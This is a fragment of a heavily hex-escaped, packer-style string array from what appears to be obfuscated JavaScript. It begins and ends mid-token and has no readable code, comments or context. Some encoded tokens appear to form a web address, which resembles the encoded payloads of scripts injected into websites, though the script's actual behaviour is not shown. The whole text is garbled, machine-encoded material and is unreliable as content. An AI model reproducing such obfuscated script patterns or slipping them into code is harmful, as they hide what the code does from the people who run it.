49\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x73\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x53\x5C\x5C\x31\x70\x5C\x5C\x31\x68\x5C\x5C\x32\x39\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x31\x63\x5C\x5C\x41\x5C\x5C\x31\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x74\x5C\x5C\x31\x70\x5C\x5C\x6C\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x7A\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x50\x5C\x5C\x56\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x48\x5C\x5C\x31\x72\x5C\x5C\x31\x69\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x31\x35\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x7A\x5C\x5C\x31\x36\x5C\x5C\x31\x6B\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x32\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x77\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x31\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x6A\x5C\x5C\x31\x6B\x5C\x5C\x31\x32\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x37\x5C\x5C\x31\x73\x5C\x5C\x31\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x6B\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x59\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x59\x5C\x5C\x49\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x78\x5C\x5C\x31\x69\x5C\x5C\x31\x6B\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x31\x54\x5C\x5C\x31\x5C\x5C\x31\x61\x5C\x5C\x31\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x75\x5C\x5C\x31\x73\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x44\x5C\x5C\x31\x6B\x5C\x5C\x34\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x31\x30\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x54\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x32\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x39\x5C\x5C\x31\x7A\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x35\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x44\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x7A\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x41\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x